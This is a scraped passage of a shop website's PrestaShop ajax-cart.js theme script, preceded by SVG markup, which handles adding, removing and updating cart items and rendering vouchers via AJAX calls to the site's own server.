<path d="M7.87915 2.83356H17.1914C17.3567 2.83356 17.4906 2.69967 17.4906 2.53431V0.889292C17.4906 0.724435 17.3567 0.590537 17.1914 0.590537H7.36018" stroke="black" stroke-width="0.755564" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M7.93498 18.6019L6.02284 19.593C5.62837 19.7975 5.20349 19.9368 4.76468 20.0056L0.93801 20.6054C0.883462 20.614 0.834261 20.5718 0.834261 20.5165V16.6079C0.834261 16.5624 0.86814 16.5241 0.913207 16.5186L3.09971 16.2502C3.49786 16.2014 3.88464 16.0843 4.2432 15.9041L5.81457 15.1142C6.28403 14.8782 6.70734 14.5591 7.06428 14.1723L9.68258 11.3347C9.95191 11.0429 10.3959 10.9969 10.7192 11.2274C11.0783 11.4834 11.1601 11.9851 10.9011 12.3431L9.48991 14.2925C9.3499 14.4859 9.4874 14.7573 9.72531 14.7573H17.9216C18.3683 14.7573 18.7304 15.1213 18.7304 15.5703C18.7304 16.0193 18.3683 16.3833 17.9216 16.3833H13.7322C12.7353 16.3833 11.7529 16.6229 10.867 17.0821L9.32915 17.8792" stroke="black" stroke-width="0.755564" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.christophemichalak.com/themes/michalak-v2/js/modules/blockcart/ajax-cart.js
body_size: 15371
content:
/*
* 2007-2017 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author PrestaShop SA <contact@prestashop.com>
*  @copyright  2007-2017 PrestaShop SA
*  @license    http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/
$(document).ready(function(){
	ajaxCart.overrideButtonsInThePage();

	$(window).on("load",function(){
		if($('.js-block-content-cart-scrollbar').length){
			$(".js-block-content-cart-scrollbar").mCustomScrollbar({
				axis:"y" // vertical and horizontal scrollbar
			});
		}
	});

	$(document).on('click', '.block_cart_collapse', function(e){
		e.preventDefault();
		ajaxCart.collapse();
	});

	$(document).on('click', '.block_cart_expand', function(e){
		e.preventDefault();
		ajaxCart.expand();
	});

	var current_timestamp = parseInt(new Date().getTime() / 1000);

	if (typeof $('.ajax_cart_quantity').html() == 'undefined' || (typeof generated_date != 'undefined' && generated_date != null && (parseInt(generated_date) + 30) < current_timestamp))
		ajaxCart.refresh();

	/* roll over cart */
	var cart_block = new HoverWatcher('#header .cart_block');
	var shopping_cart = new HoverWatcher('#header .shopping_cart');
	var is_touch_enabled = false;

	if ('ontouchstart' in document.documentElement)
		is_touch_enabled = true;

	$(document).on('click', "#header .shopping_cart .kl-js-shopping-cart-link-first", function (e) {
		e.preventDefault();
		if($(".js-modal-cart-block-ajax .cart_block_list:eq(0)").children("dl").length > 0)
			$('.js-modal-cart-block-ajax').modal('show');
	});

	$(document).on('click', '.js-modal-cart-block-ajax', function (e) {
		$('.modal').modal('hide');
	});

	$(document).on('click', '.js-modal-cart-block-ajax .modal-content', function (e) {
		e.stopPropagation();
	});

	$(document).on('click', '#header .shopping_cart > a:first', function(e){
		e.preventDefault();
		e.stopPropagation();

		// Simulate hover when browser says device is touch based
		if (is_touch_enabled)
		{
			if ($(this).next('.cart_block:visible').length && !cart_block.isHoveringOver())
				$("#header .cart_block").stop(true, true).slideUp(450);
			else if (ajaxCart.nb_total_products > 0 || parseInt($('.ajax_cart_quantity').html()) > 0)
				$("#header .cart_block").stop(true, true).slideDown(450);
			return;
		}
		else
			window.location.href = $(this).attr('href');
	});

	$("#header .shopping_cart a:first").click(
		function(){
			if (ajaxCart.nb_total_products > 0 || parseInt($('.ajax_cart_quantity').html()) > 0)
				$("#header .cart_block").stop(true, true).slideDown(450);
		},
		function(){
			setTimeout(function(){
				if (!shopping_cart.isHoveringOver() && !cart_block.isHoveringOver())
					$("#header .cart_block").stop(true, true).slideUp(450);
			}, 200);
		}
	);

	// $("#header .cart_block").hover(
	// 	function(){
	// 	},
	// 	function(){
	// 		setTimeout(function(){
	// 			if (!shopping_cart.isHoveringOver())
	// 				$("#header .cart_block").stop(true, true).slideUp(450);
	// 		}, 200);
	// 	}
	// );

	$(document).on('click', '.delete_voucher', function(e){
		e.preventDefault();
		$.ajax({
			type: 'POST',
			headers: { "cache-control": "no-cache" },
			async: true,
			cache: false,
			url:$(this).attr('href') + '?rand=' + new Date().getTime()
		});
		$(this).parent().parent().remove();
		ajaxCart.refresh();
		if ($('body').attr('id') == 'order' || $('body').attr('id') == 'order-opc')
		{
			if (typeof(updateAddressSelection) != 'undefined')
				updateAddressSelection();

		}
	});

	$(document).on('click', '#cart_navigation input', function(e){
		$(this).prop('disabled', 'disabled').addClass('disabled');
		$(this).closest("form").get(0).submit();
	});

	$(document).on('click', '#layer_cart .cross, #layer_cart .continue, .layer_cart_overlay', function(e){
		e.preventDefault();
		$('.layer_cart_overlay').hide();
		$('#layer_cart').fadeOut('fast');
	});

	$('#columns #layer_cart, #columns .layer_cart_overlay').detach().prependTo('#columns');

	//@todo make maj each qty product
	$("body").on('click','.cart_quantity_top_up', function(e){
		e.preventDefault();
		const ids =$(this).attr('id').replace('cart_quantity_up_', '').split('_');
		productId = parseInt(ids[0]);
		if (typeof(ids[1]) !== 'undefined')
			productAttributeId = parseInt(ids[1]);
		if (typeof(ids[2]) !== 'undefined' && ids[2] !== 'nocustom')
			customizationId = parseInt(ids[2]);
		if (typeof(ids[3]) !== 'undefined')
			id_address_delivery = parseInt(ids[3]);
		ajaxCart.upQty(productId,productAttributeId,false,this,1);
		$('#' + $(this).attr('id').replace('_up_', '_down_')).removeClass('disabled');
	});
	$('body').on('click','.cart_quantity_top_down', function(e){
		e.preventDefault();
		const id = $(this).attr('id').replace('cart_quantity_down_', '');
		var val = $('input[name=quantity_' + id + ']').val();
		var newVal = val;
		if(typeof(qty) == 'undefined' || !qty)
		{
			qty = 1;
			newVal = val - 1;
		}
		else if (qty < 0)
			qty = -qty;

		var customizationId = 0;
		var productId = 0;
		var productAttributeId = 0;
		var id_address_delivery = 0;
		const ids = id.split('_');
		productId = parseInt(ids[0]);
		if (typeof(ids[1]) !== 'undefined')
			productAttributeId = parseInt(ids[1]);
		if (typeof(ids[2]) !== 'undefined' && ids[2] !== 'nocustom')
			customizationId = parseInt(ids[2]);
		if (typeof(ids[3]) !== 'undefined')
			id_address_delivery = parseInt(ids[3]);

		ajaxCart.downQty(productId,productAttributeId,false,this,qty);
	});

	if($("body").find(".kl-block-content-cart-block .js-block-message-alert").length > 0){
		$("body").find(".js-modal-cart-block-ajax .js-display-button-modal").addClass("kl-display-flex-button-wrapper");
	}
});

//JS Object : update the cart by ajax actions
var ajaxCart = {
	nb_total_products: 0,
	//override every button in the page in relation to the cart
	overrideButtonsInThePage : function(){
		//for every 'add' buttons...
		$(document).off('click', '.ajax_add_to_cart_button').on('click', '.ajax_add_to_cart_button', function(e){
			e.preventDefault();
			var idProduct =  parseInt($(this).data('id-product'));
			var idProductAttribute =  parseInt($(this).data('id-product-attribute'));
			var minimalQuantity =  parseInt($(this).data('minimal_quantity'));
			if (!minimalQuantity)
				minimalQuantity = 1;
			if ($(this).prop('disabled') != 'disabled')
				ajaxCart.add(idProduct, idProductAttribute, false, this, minimalQuantity);
		});
		//for product page 'add' button...
		if ($('.cart_block').length) {
			$(document).off('click', '#add_to_cart button').on('click', '#add_to_cart button', function(e){
				e.preventDefault();
				if (typeof(is_course)!='undefined' && (is_course))
				{
				var qw=$('#quantity_wanted').val();
				var list=$('.customizableProductsText textarea').val();
                var lines = list.split("\n");
                var count = lines.length;

				let allFilledParticipant = 0;
				$(".participant-name").each(function(){
					let input = $(this).val();
					if(!input) {
						allFilledParticipant++;
					}
				});
				if(allFilledParticipant>0) {
					$.fancybox.open([
						{
							type: 'inline',
							autoScale: true,
							minHeight: 30,
							content: '<p class="fancybox-error">' + fieldRequired + '</p>'
						}
					], {
						padding: 0
					});
					return;
				}

    //             if (qw!=count)
				// {
				// 	alert('Vous devez saisir autant de participants que de quantité de cours sélectionnés');
				// }
				// else
				// {
                    //list=list.replace("\n",",\n");
                    //$('.customizableProductsText textarea').val(list);
					ajaxCart.add($('#product_page_product_id').val(), $('#idCombination').val(), true, null, $('#quantity_wanted').val(), null);
				// }

				}
				else {
                    ajaxCart.add($('#product_page_product_id').val(), $('#idCombination').val(), true, null, $('#quantity_wanted').val(), null);
                }
			});
		}

		//for 'delete' buttons in the cart block...
		$(document).off('click', '.cart_block_list .ajax_cart_block_remove_link').on('click', '.cart_block_list .ajax_cart_block_remove_link', function(e){
			e.preventDefault();
			// Customized product management
			var customizationId = 0;
			var productId = 0;
			var productAttributeId = 0;
			var customizableProductDiv = $($(this).parent().parent()).find("div[data-id^=deleteCustomizableProduct_]");
			var idAddressDelivery = false;

			if (customizableProductDiv && $(customizableProductDiv).length)
			{
				var ids = customizableProductDiv.data('id').split('_');
				if (typeof(ids[1]) != 'undefined')
				{
					customizationId = parseInt(ids[1]);
					productId = parseInt(ids[2]);
					if (typeof(ids[3]) != 'undefined')
						productAttributeId = parseInt(ids[3]);
					if (typeof(ids[4]) != 'undefined')
						idAddressDelivery = parseInt(ids[4]);
				}
			}

			// Common product management
			if (!customizationId)
			{
				//retrieve idProduct and idCombination from the displayed product in the block cart
				// var firstCut = $(this).parent().parent().data('id').replace('cart_block_product_', '');
				var firstCut = $(this).closest('dt').data('id').replace('cart_block_product_', '');
				firstCut = firstCut.replace('deleteCustomizableProduct_', '');
				ids = firstCut.split('_');
				productId = parseInt(ids[0]);

				if (typeof(ids[1]) != 'undefined')
					productAttributeId = parseInt(ids[1]);
				if (typeof(ids[2]) != 'undefined')
					idAddressDelivery = parseInt(ids[2]);
			}

			let error_thml = `<div class="kl-block-card-remove-drop text-center kl-color-black-primary">
							      <span class="kl-color-black-primary kl-remove-cart-drop-text kl-d-inline-block">Votre article a été supprimé</span>
							  </div>`,
				dropdown_card = $(e.target).closest('.js-card-cart-ajax-dropdown');
			if(dropdown_card){
				dropdown_card.append(error_thml);
				ajaxCart.remove(productId, productAttributeId, customizationId, idAddressDelivery);
			}else {
				ajaxCart.remove(productId, productAttributeId, customizationId, idAddressDelivery);
			}
		});
	},

	// try to expand the cart
	expand : function(){
		if ($('.cart_block_list').hasClass('collapsed'))
		{
			$('.cart_block_list.collapsed').slideDown({
				duration: 450,
				complete: function(){
					$(this).parent().show(); // parent is hidden in global.js::accordion()
					$(this).addClass('expanded').removeClass('collapsed');
				}
			});

			// save the expand statut in the user cookie
			$.ajax({
				type: 'POST',
				headers: { "cache-control": "no-cache" },
				url: baseDir + 'modules/blockcart/blockcart-set-collapse.php' + '?rand=' + new Date().getTime(),
				async: true,
				cache: false,
				data: 'ajax_blockcart_display=expand',
				complete: function(){
					$('.block_cart_expand').fadeOut('fast', function(){
						$('.block_cart_collapse').fadeIn('fast');
					});
				}
			});
		}
	},

	// try to collapse the cart
	collapse : function(){
		if ($('.cart_block_list').hasClass('expanded'))
		{
			$('.cart_block_list.expanded').slideUp('slow', function(){
				$(this).addClass('collapsed').removeClass('expanded');
			});

			// save the expand statut in the user cookie
			$.ajax({
				type: 'POST',
				headers: { "cache-control": "no-cache" },
				url: baseDir + 'modules/blockcart/blockcart-set-collapse.php' + '?rand=' + new Date().getTime(),
				async: true,
				cache: false,
				data: 'ajax_blockcart_display=collapse' + '&rand=' + new Date().getTime(),
				complete: function(){
					$('.block_cart_collapse').fadeOut('fast', function(){
						$('.block_cart_expand').fadeIn('fast');
					});
				}
			});
		}
	},
	// Fix display when using back and previous browsers buttons
	refresh : function(){
		$.ajax({
			type: 'POST',
			headers: { "cache-control": "no-cache" },
			url: (typeof(baseUri) !== 'undefined') ? baseUri + '?rand=' + new Date().getTime() : '',
			async: true,
			cache: false,
			dataType : "json",
			data: (typeof(static_token) !== 'undefined') ? 'controller=cart&ajax=true&token=' + static_token : '',
			success: function(jsonData)
			{
				ajaxCart.updateCart(jsonData);
			}
		});
		if(page_name !== 'order-opc' && page_name !== 'order' )
			ajaxCart.refreshSuggestion();
	},

	refreshSuggestion: () => {
		$.ajax({
			type: 'GET',
			headers: { "cache-control": "no-cache" },
			url: ajax_refreshlist,
			async: true,
			cache: false,
			dataType : "json",
			success: function(jsonData,textStatus,jqXHR)
			{
				$("#block-list-suggestion-lvx").html(jsonData.html)
				if($(jsonData.html).find("script").length > 0){
					console.log($(jsonData.html).find("script")[0].innerText);
					setTimeout(()=>{
						eval($(jsonData.html).find("script")[0].innerText)
					},30000)
				}
			},
			error: function(XMLHttpRequest, textStatus, errorThrown)
			{

			}
		});
	},
	// Update the cart information
	updateCartInformation : function (jsonData, addedFromProductPage){
		ajaxCart.updateCart(jsonData);
		//reactive the button when adding has finished
		if (addedFromProductPage)
		{
			$('#add_to_cart button').removeProp('disabled').removeClass('disabled');
			if (!jsonData.hasError || jsonData.hasError == false)
				$('#add_to_cart button').addClass('added');
			else
				$('#add_to_cart button').removeClass('added');
		}
		else
			$('.ajax_add_to_cart_button').removeProp('disabled');
	},
	// close fancybox
	updateFancyBox : function (){},
	// add a product in the cart via ajax
	add : function(idProduct, idCombination, addedFromProductPage, callerElement, quantity, whishlist){

		/*if (addedFromProductPage && !checkCustomizations())
		{
			if (contentOnly)
			{
				var productUrl = window.document.location.href + '';
				var data = productUrl.replace('content_only=1', '');
				window.parent.document.location.href = data;
				return;
			}
			if (!!$.prototype.fancybox)
				$.fancybox.open([
					{
						type: 'inline',
						autoScale: true,
						minHeight: 30,
						content: '<p class="fancybox-error">' + fieldRequired + '</p>'
					}
				], {
					padding: 0
				});
			else
				alert(fieldRequired);
			return;
		}*/

		//disabled the button when adding to not double add if user double click
		if (addedFromProductPage)
		{
			$('#add_to_cart button').prop('disabled', 'disabled').addClass('disabled');
			$('.filled').removeClass('filled');
		}
		else
			$(callerElement).prop('disabled', 'disabled');

		if ($('.cart_block_list').hasClass('collapsed'))
			this.expand();
		//send the ajax request to the server

		let postData = 'controller=cart&add=1&ajax=true&qty=' + ((quantity && quantity != null) ? quantity : '1') + '&id_product=' + idProduct + '&token=' + static_token + ( (parseInt(idCombination) && idCombination != null) ? '&ipa=' + parseInt(idCombination): '' + '&id_customization=' + ((typeof customizationId !== 'undefined') ? customizationId : 0));
		if (typeof(is_course)!='undefined' && (is_course))
		{
			$(".participant-name").each(function(){
				let input = $(this).val();
				let participant_customization_field_id = $(this).attr('data-id');
				if(input && participant_customization_field_id) {
					postData+='&customization_participant_name[]='+input+'&participant_customization_field_id[]='+participant_customization_field_id;
				}
			});
		}

		$.ajax({
			type: 'POST',
			headers: { "cache-control": "no-cache" },
			url: baseUri + '?rand=' + new Date().getTime(),
			async: true,
			cache: false,
			dataType : "json",
			data: postData,
			success: function(jsonData,textStatus,jqXHR)
			{
				// add appliance to whishlist module
				if (whishlist && !jsonData.errors)
					WishlistAddProductCart(whishlist[0], idProduct, idCombination, whishlist[1]);
				if (!jsonData.hasError)
				{
					if (contentOnly)
						window.parent.ajaxCart.updateCartInformation(jsonData, addedFromProductPage);
					else
						ajaxCart.updateCartInformation(jsonData, addedFromProductPage);

					if (jsonData.crossSelling)
						$('.crossseling').html(jsonData.crossSelling);

					// if (idCombination)
					// 	$(jsonData.products).each(function(){
					// 		if (this.id != undefined && this.id == parseInt(idProduct) && this.idCombination == parseInt(idCombination))
					// 			if (contentOnly)
					// 				window.parent.ajaxCart.updateLayer(this,jsonData.htmlAlert);
					// 			else
					// 				ajaxCart.updateLayer(this,jsonData.htmlAlert);
					// 	});
					// else
					// 	$(jsonData.products).each(function(){
					// 		if (this.id != undefined && this.id == parseInt(idProduct))
					// 			if (contentOnly)
					// 				window.parent.ajaxCart.updateLayer(this,jsonData.htmlAlert);
					// 			else
					// 				ajaxCart.updateLayer(this,jsonData.htmlAlert);
					// 	});
					// if (contentOnly)
					// 	parent.$.fancybox.close();
					$('.js-modal-cart-block-ajax').modal('show');
					//@todo : dataLayer Push
					ajaxCart.pushDataAddToCart({
						id : idProduct,
						idCombination : idCombination,
						quantity       : quantity
					},'add_to_cart',callerElement ? callerElement.dataset.itemListName : '');
				}
				else
				{
					if (contentOnly)
						window.parent.Cart.updateCart(jsonData);
					else
						ajaxCart.updateCart(jsonData);
					if (addedFromProductPage)
						$('#add_to_cart button').removeProp('disabled').removeClass('disabled');
					else
						$(callerElement).removeProp('disabled');
				}

				if (typeof(is_course)!='undefined' && (is_course))
				{
					$('#quantity_wanted').val(1);
					$('#quantity_wanted').change();
				}
				emptyCustomizations();

			},
			error: function(XMLHttpRequest, textStatus, errorThrown)
			{
				var error = "Impossible to add the product to the cart.<br/>textStatus: '" + textStatus + "'<br/>errorThrown: '" + errorThrown + "'<br/>responseText:<br/>" + XMLHttpRequest.responseText;
				if (!!$.prototype.fancybox)
					$.fancybox.open([
					{
						type: 'inline',
						autoScale: true,
						minHeight: 30,
						content: '<p class="fancybox-error">' + error + '</p>'
					}],
					{
						padding: 0
					});
				else
					alert(error);
				//reactive the button when adding has finished
				if (addedFromProductPage)
					$('#add_to_cart button').removeProp('disabled').removeClass('disabled');
				else
					$(callerElement).removeProp('disabled');
			}
		});
	},

	// up qty a product in the cart via ajax
	upQty : function(idProduct, idCombination, addedFromProductPage, callerElement, quantity){

		//disabled the button when adding to not double add if user double click
		if (addedFromProductPage)
		{
			$('#add_to_cart button').prop('disabled', 'disabled').addClass('disabled');
			$('.filled').removeClass('filled');
		}
		else
			$(callerElement).prop('disabled', 'disabled');

		if ($('.cart_block_list').hasClass('collapsed'))
			this.expand();
		//send the ajax request to the server

		let postData = 'controller=cart&add=1&ajax=true&allow_refresh=1&qty=' + ((quantity && quantity != null) ? quantity : '1') +
			'&id_product=' + idProduct + '&token=' + static_token + ( (parseInt(idCombination) && idCombination != null)
				? '&ipa=' + parseInt(idCombination): '' + '&id_customization=' + ((typeof customizationId !== 'undefined') ? customizationId : 0));


		$.ajax({
			type: 'POST',
			headers: { "cache-control": "no-cache" },
			url: baseUri + '?rand=' + new Date().getTime(),
			async: true,
			cache: false,
			dataType : "json",
			data: postData,
			success: function(jsonData,textStatus,jqXHR)
			{
				if (!jsonData.hasError)
				{
					ajaxCart.updateCart(jsonData)
					//@todo : dataLayer Push
					ajaxCart.pushDataAddToCart({
						id : idProduct,
						idCombination : idCombination,
						quantity       : quantity
					},'add_to_cart',callerElement.dataset.itemListName);
				}
				else
				{
					if (contentOnly)
						window.parent.ajaxCart.updateCart(jsonData);
					else
						ajaxCart.updateCart(jsonData);
					if (addedFromProductPage)
						$('#add_to_cart button').removeProp('disabled').removeClass('disabled');
					else
						$(callerElement).removeProp('disabled');
				}

			},
			error: function(XMLHttpRequest, textStatus, errorThrown)
			{
				var error = "Impossible to add the product to the cart.<br/>textStatus: '" + textStatus + "'<br/>errorThrown: '" + errorThrown + "'<br/>responseText:<br/>" + XMLHttpRequest.responseText;
				if (!!$.prototype.fancybox)
					$.fancybox.open([
							{
								type: 'inline',
								autoScale: true,
								minHeight: 30,
								content: '<p class="fancybox-error">' + error + '</p>'
							}],
						{
							padding: 0
						});
				else
					alert(error);
				//reactive the button when adding has finished
				if (addedFromProductPage)
					$('#add_to_cart button').removeProp('disabled').removeClass('disabled');
				else
					$(callerElement).removeProp('disabled');
			}
		});
	},
	// up qty a product in the cart via ajax
	downQty : function(idProduct, idCombination, addedFromProductPage, callerElement, quantity){

		//disabled the button when adding to not double add if user double click
		if (addedFromProductPage)
		{
			$('#add_to_cart button').prop('disabled', 'disabled').addClass('disabled');
			$('.filled').removeClass('filled');
		}
		else
			$(callerElement).prop('disabled', 'disabled');

		if ($('.cart_block_list').hasClass('collapsed'))
			this.expand();
		//send the ajax request to the server

		let postData = 'controller=cart&add=1&op=down&ajax=true&allow_refresh=1&qty=' + ((quantity && quantity != null) ? quantity : '1') +
			'&id_product=' + idProduct + '&token=' + static_token + ( (parseInt(idCombination) && idCombination != null)
				? '&ipa=' + parseInt(idCombination): '' + '&id_customization=' + ((typeof customizationId !== 'undefined') ? customizationId : 0));
		$.ajax({
			type: 'POST',
			headers: { "cache-control": "no-cache" },
			url: baseUri + '?rand=' + new Date().getTime(),
			async: true,
			cache: false,
			dataType : "json",
			data: postData,
			success: function(jsonData,textStatus,jqXHR)
			{
				if (!jsonData.hasError)
				{
					ajaxCart.updateCart(jsonData)
					//@todo : dataLayer Push
					ajaxCart.pushDataAddToCart({
						id : idProduct,
						idCombination : idCombination,
						quantity       : quantity
					},'remove_from_cart');
				}
				else
				{
					if (contentOnly)
						window.parent.ajaxCart.updateCart(jsonData);
					else
						ajaxCart.updateCart(jsonData);
					if (addedFromProductPage)
						$('#add_to_cart button').removeProp('disabled').removeClass('disabled');
					else
						$(callerElement).removeProp('disabled');
				}

			},
			error: function(XMLHttpRequest, textStatus, errorThrown)
			{
				var error = "Impossible to add the product to the cart.<br/>textStatus: '" + textStatus + "'<br/>errorThrown: '" + errorThrown + "'<br/>responseText:<br/>" + XMLHttpRequest.responseText;
				if (!!$.prototype.fancybox)
					$.fancybox.open([
							{
								type: 'inline',
								autoScale: true,
								minHeight: 30,
								content: '<p class="fancybox-error">' + error + '</p>'
							}],
						{
							padding: 0
						});
				else
					alert(error);
				//reactive the button when adding has finished
				if (addedFromProductPage)
					$('#add_to_cart button').removeProp('disabled').removeClass('disabled');
				else
					$(callerElement).removeProp('disabled');
			}
		});
	},


	remove : function(idProduct, idCombination, customizationId, idAddressDelivery){
		const quantity = $("body").find('.cart_quantity_input[name="quantity_' + idProduct + '_' + (idCombination ? idCombination : '0')+ '_' + (idAddressDelivery ? idAddressDelivery : '0') + '"]').val();
		//send the ajax request to the server
		$.ajax({
			type: 'POST',
			headers: { "cache-control": "no-cache" },
			url: baseUri + '?rand=' + new Date().getTime(),
			async: true,
			cache: false,
			dataType : "json",
			data: 'controller=cart&delete=1&id_product=' + idProduct + '&ipa=' + ((idCombination != null && parseInt(idCombination)) ? idCombination : '') + ((customizationId && customizationId != null) ? '&id_customization=' + customizationId : '') + '&id_address_delivery=' + idAddressDelivery + '&token=' + static_token + '&ajax=true',
			success: function(jsonData)	{
				setTimeout(function () {
					ajaxCart.updateCart(jsonData);
					if ($('body').attr('id') == 'order' || $('body').attr('id') == 'order-opc')
						deleteProductFromSummary(idProduct+'_'+idCombination+'_'+customizationId+'_'+idAddressDelivery);
				}, 500)
				//@todo : dataLayer Push
				ajaxCart.pushDataAddToCart({
					id : idProduct,
					idCombination : idCombination,
					quantity       : quantity
				},'remove_from_cart');
			},
			error: function()
			{
				var error = 'ERROR: unable to delete the product';
				if (!!$.prototype.fancybox)
				{
					$.fancybox.open([
						{
							type: 'inline',
							autoScale: true,
							minHeight: 30,
							content: error
						}
					], {
						padding: 0
					});
				}
				else
					alert(error);
			}
		});
	},

	//hide the products displayed in the page but no more in the json data
	hideOldProducts : function(jsonData){
		//delete an eventually removed product of the displayed cart (only if cart is not empty!)
		if ($('.cart_block_list:first dl.products').length > 0)
		{
			var removedProductId = null;
			var removedProductData = null;
			var removedProductDomId = null;
			//look for a product to delete...
			$('.cart_block_list:first dl.products dt').each(function(){
				//retrieve idProduct and idCombination from the displayed product in the block cart
				var domIdProduct = $(this).data('id');
				var firstCut = domIdProduct.replace('cart_block_product_', '');
				var ids = firstCut.split('_');

				//try to know if the current product is still in the new list
				var stayInTheCart = false;
				for (aProduct in jsonData.products)
				{
					//we've called the variable aProduct because IE6 bug if this variable is called product
					//if product has attributes
					if (jsonData.products[aProduct]['id'] == ids[0] && (!ids[1] || jsonData.products[aProduct]['idCombination'] == ids[1]))
					{
						stayInTheCart = true;
						// update the product customization display (when the product is still in the cart)
						ajaxCart.hideOldProductCustomizations(jsonData.products[aProduct], domIdProduct);
					}
				}
				//remove product if it's no more in the cart
				if (!stayInTheCart)
				{
					removedProductId = $(this).data('id');
					if (removedProductId != null)
					{
						var firstCut =  removedProductId.replace('cart_block_product_', '');
						var ids = firstCut.split('_');

						$('dt[data-id="' + removedProductId + '"]').addClass('strike').fadeTo('slow', 0, function(){
							$(this).slideUp('slow', function(){
								$(this).remove();
								// If the cart is now empty, show the 'no product in the cart' message and close detail
								if($('.cart_block:first dl.products dt').length == 0)
								{
									$('.ajax_cart_quantity').html('0');
									$("#header .cart_block").stop(true, true).slideUp(200);
									$('.cart_block_no_products:hidden').slideDown(450);
									$('.cart_block dl.products').remove();
								}
							});
						});
						$('dd[data-id="cart_block_combination_of_' + ids[0] + (ids[1] ? '_'+ids[1] : '') + (ids[2] ? '_'+ids[2] : '') + '"]').fadeTo('fast', 0, function(){
							$(this).slideUp('fast', function(){
								$(this).remove();
							});
						});
					}
				}
			});
		}
	},

	hideOldProductCustomizations : function (product, domIdProduct){
		var customizationList = $('ul[data-id="customization_' + product['id'] + '_' + product['idCombination'] + '"]');
		if(customizationList.length > 0)
		{
			$(customizationList).find("li").each(function(){
				$(this).find("div[data-id]").each(function(){
					var customizationDiv = $(this).data('id');
					var tmp = customizationDiv.replace('deleteCustomizableProduct_', '');
					var ids = tmp.split('_');
					if ((parseInt(product.idCombination) == parseInt(ids[2])) && !ajaxCart.doesCustomizationStillExist(product, ids[0]))
						$('div[data-id="' + customizationDiv + '"]').parent().addClass('strike').fadeTo('slow', 0, function(){
							$(this).slideUp('slow');
							$(this).remove();
						});
				});
			});
		}

		var removeLinks = $('.deleteCustomizableProduct[data-id="' + domIdProduct + '"]').find('.ajax_cart_block_remove_link');
		if (!product.hasCustomizedDatas && !removeLinks.length)
			$('div[data-id="' + domIdProduct + '"]' + ' span.remove_link').html('<a class="ajax_cart_block_remove_link" href="' + baseUri + '?controller=cart&amp;delete=1&amp;id_product=' + product['id'] + '&amp;ipa=' + product['idCombination'] + '&amp;token=' + static_token + '"> </a>');
		if (product.is_gift)
			$('div[data-id="' + domIdProduct + '"]' + ' span.remove_link').html('');
	},

	doesCustomizationStillExist : function (product, customizationId){
		var exists = false;

		$(product.customizedDatas).each(function(){
			if (this.customizationId == customizationId)
			{
				exists = true;
				// This return does not mean that we found nothing but simply break the loop
				return false;
			}
		});
		return (exists);
	},

	//refresh display of vouchers (needed for vouchers in % of the total)
	refreshVouchers : function (jsonData){
		if('order-opc'===page_name || 'order'===page_name){
			$("body").find(".js-total-price").text(
				jsonData.total
			)
		}
		if (typeof(jsonData.discounts) == 'undefined' || jsonData.discounts.length == 0)
			$('.vouchers').hide();
		else
		{
			if(jsonData.amt_rst_fshipping > 0){
				$(".kl-rest-tohaveFrShp").html(jsonData.amt_rst_fshipping_formatted)
			}else{
				$("#trAnnonceFeeShipping").remove();
			}
			$('.vouchers tbody').html('');
			for (i=0;i<jsonData.discounts.length;i++)
			{
				if (parseFloat(jsonData.discounts[i].price_float) > 0 && jsonData.discounts[i].id !== jsonData.id_cart_rule_freeshp)
				{
					var delete_link = '';
					if (jsonData.discounts[i].code.length)
						delete_link = `<a data-toggle="tooltip" title="Supprimer le code promo" class="delete_voucher" href="${jsonData.discounts[i].link}" title="${delete_txt}">
											<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 15 15" fill="none">
											<g clip-path="url(#clip0_2965_20558)">
												<path d="M8.43358 7.12499L11.715 3.84353C11.7799 3.76781 11.8138 3.67041 11.8099 3.57078C11.8061 3.47116 11.7648 3.37666 11.6943 3.30617C11.6238 3.23567 11.5293 3.19437 11.4297 3.19052C11.33 3.18667 11.2326 3.22056 11.1569 3.28541L7.87546 6.56687L4.594 3.28145C4.51946 3.20691 4.41837 3.16504 4.31296 3.16504C4.20755 3.16504 4.10645 3.20691 4.03192 3.28145C3.95738 3.35599 3.9155 3.45708 3.9155 3.56249C3.9155 3.6679 3.95738 3.769 4.03192 3.84353L7.31733 7.12499L4.03192 10.4065C3.99048 10.4419 3.95683 10.4856 3.93307 10.5347C3.90931 10.5838 3.89596 10.6373 3.89385 10.6918C3.89174 10.7463 3.90093 10.8007 3.92083 10.8515C3.94073 10.9023 3.97092 10.9484 4.00949 10.987C4.04807 11.0256 4.0942 11.0558 4.145 11.0757C4.19579 11.0956 4.25015 11.1047 4.30467 11.1026C4.35918 11.1005 4.41267 11.0872 4.46178 11.0634C4.51089 11.0397 4.55456 11.006 4.59004 10.9646L7.87546 7.68312L11.1569 10.9646C11.2326 11.0294 11.33 11.0633 11.4297 11.0595C11.5293 11.0556 11.6238 11.0143 11.6943 10.9438C11.7648 10.8733 11.8061 10.7788 11.8099 10.6792C11.8138 10.5796 11.7799 10.4822 11.715 10.4065L8.43358 7.12499Z" fill="#E90000"/>
											</g>
											<defs>
												<clipPath id="clip0_2965_20558">
													<rect width="14.25" height="14.25" fill="white" transform="translate(0.75)"/>
												</clipPath>
											</defs>
											</svg>
										</a>`;
					$('.vouchers tbody').append($(
						`
						  <tr class="bloc_cart_voucher" data-id="bloc_cart_voucher_${jsonData.discounts[i].id}">
						  	<td class="name text-left" title="${jsonData.discounts[i].description}">
								<span class="kl-text-table text-uppercase">${jsonData.discounts[i].name}</span>
							</td>
							<td class="text-right">
								<div class="kl-d-flex kl-justify-content-end kl-align-items-center">
									<span class="kl-text-table">
										- ${formatCurrency(jsonData.discounts[i].price, currencyFormat, currencySign, currencyBlank)}
									</span>
									<span class="delete kl-d-inline-block kl-position-relative kl-lh-0 kl-ml-5">
										${delete_link}
									</span>
								</div>
							</td>
						`
					));

